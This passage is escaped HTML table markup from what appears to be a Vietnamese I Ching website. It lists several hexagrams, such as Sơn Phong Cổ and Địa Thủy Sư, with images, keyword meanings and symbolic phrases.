outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-phong-co\" class=\"alignnone size-full wp-image-677 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN PHONG CỔ.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Sự dã. SỰ BIẾN. Có sự không yên trong lòng, làm ngờ vực, khua, đánh, mua chuốc cái hại, đánh trống, làm cho sợ sệt, sửa lại cái lỗi trước đã làm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm hại tương liên\u0026nbsp;\u003C\/b\u003Echi tượng: điều hại cùng có liên hệ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thuy-mong\" class=\"alignnone size-full wp-image-679 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THỦY MỘNG\u003C\/span\u003E\u003C\/strong\u003E. Muội dã. BẤT MINH. Tối tăm, mờ ám, không minh bạch, che lấp, bao trùm, phủ chụp, ngu dại, ngờ nghệch.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên võng tứ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng lưới trời giăng bốn mặt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-can\" class=\"alignnone size-full wp-image-688 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CẤN\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. NGƯNG NGHỈ. Ngăn giữ, ở, thôi, dừng lại, đậy lại, gói ghém, ngăn cấm, vừa đúng chỗ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ cựu đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: giữ mức cũ đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thien-thai\" class=\"alignnone size-full wp-image-653 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THIÊN THÁI.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thông dã. ĐIỀU HÒA. Thông hiểu, am tường, hiểu biết, thông suốt, quen biết, quen thuộc.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên địa hòa\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Exướng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng trời đất giao hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-trach-lam\" class=\"alignnone size-full wp-image-655 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA TRẠCH LÂM\u003C\/span\u003E\u003C\/strong\u003E. Đại dã. BAO QUẢN. Việc lớn, người lớn, cha nuôi, vú nuôi, giáo học, nhà sư, kẻ cả, dạy dân, nhà thầu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử dĩ giáo tư\u003C\/b\u003E\u0026nbsp;: người quân tử dạy dân, che chở, bảo bọc dân vô bờ bến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-hoa-minh-san\" class=\"alignnone size-full wp-image-649 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA HỎA MINH SẢNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thương dã. HẠI ĐAU. Thương tích, bịnh hoạn, buồn lo, đau lòng, ánh sáng bị thương.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKinh cức mãn đồ\u0026nbsp;\u003C\/b\u003Echi tượng: gai góc đầy đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-loi-phuc\" class=\"alignnone size-full wp-image-650 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA LÔI PHỤC.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Phản dã. TÁI HỒI. Lại có, trở về, bên ngoài, phản phục.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESơn ngoại thanh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn\u003C\/b\u003E: tượng ngoài núi lại còn có núi\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-phong-thang\" class=\"alignnone size-full wp-image-651 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA PHONG THĂNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tiến dã. TIẾN THỦ. Thăng tiến, trực chỉ, tiến mau, bay lên, vọt tới trước, bay lên không trung, thăng chức, thăng hà\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhù giao trực\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethượng\u0026nbsp;\u003C\/b\u003Echi tượng: chòi đạp để ngoi lên trên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thuy-su\" class=\"alignnone size-full wp-image-654 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THỦY SƯ\u003C\/span\u003E\u003C\/strong\u003E. Chúng dã. CHÚNG TRỢ. Đôn chúng, vừa làm thầy, vừa làm bạn, học hỏi lẫ nhau, níu nắm nhau qua truông, nâng đỡ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESĩ chúng ủng tòng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng chúng ủng hộ nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none 